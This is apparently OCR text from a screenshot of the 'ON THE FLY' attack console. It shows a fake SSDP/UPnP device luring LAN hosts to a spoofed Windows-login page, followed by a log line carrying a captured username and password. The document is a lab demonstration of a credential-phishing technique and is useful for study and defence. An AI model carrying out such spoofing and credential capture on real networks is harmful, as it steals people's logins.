 0 CPU:12.0% | MEM:28% 4.3G | 0.06 0.00 0.06 | raul@raul-escritorio | may 31 11:43 _ 0%
ON THE FLY
[-*-] on-the-fly network attacks / IT - OT - IoT [-*-]
[-*-] Created by: IdeasLocas(With Love!) [-*-]
[+] Starting the console...
[*] Console ready!
on-the-fly> load modules/server/ssdp_fake
[+] Loading module...
[+] Module loaded!
on-the-fly[ssdp_fake]> set name ciber_doc
name >> ciber_doc
on-the-fly[ssdp_fake]> run
[+] Running module...
Server Started at: 192.168.18.55:1900
xml location : http://google.local:8008/ssdp.xml
Device name : ciber_doc
Device webpage : http://google.local:8008/templates/ssdp/login/
Service Spoofed : urn:schemas-upnp-org:device:Basic:1
This server will run in the background and requests will be printed until the job is killed
[+] Done!
on-the-fly[ssdp_fake]> 192.168.18.47 - - [31/May/2023 11:40:49] "GET /ssdp.xml HTTP/1.1" 200
-
192.168.18.47 - - [31/May/2023 11:40:49] "GET /ssdp.xml HTTP/1.1" 200 -
on-the-fly[ssdp_fake]> 192.168.18.1 - - [31/May/2023 11:41:23] "GET /ssdp.xml HTTP/1.1" 200
-
192.168.18.43 - - [31/May/2023 11:42:12] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.43 - - [31/May/2023 11:42:12] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.43 - - [31/May/2023 11:42:17] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.1 - - [31/May/2023 11:42:24] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.1 - - [31/May/2023 11:42:25] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.47 - - [31/May/2023 11:42:31] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.47 - - [31/May/2023 11:42:47] "GET /templates/ssdp/login/ HTTP/1.1" 200 -
192.168.18.47 - - [31/May/2023 11:42:48] "GET /templates/ssdp/login/login.css HTTP/1.1" 200
-
192.168.18.47 - - [31/May/2023 11:42:49] code 404, message File not found
192.168.18.47 - - [31/May/2023 11:42:49] "GET /favicon.ico HTTP/1.1" 404 -
192.168.18.1 - - [31/May/2023 11:43:25] "GET /ssdp.xml HTTP/1.1" 200 -
192.168.18.47 - - [31/May/2023 11:43:28] "GET /templates/ssdp/login/index.html?username=raul
&password=ciber8apwned HTTP/1.1" 200 -
Login
No seguro | google.local:8008/templates/ssdp/login/index.html?username=raul&password=ciber8apwned
Login
Use your Windows account
to connect with the device
Username
Password
Login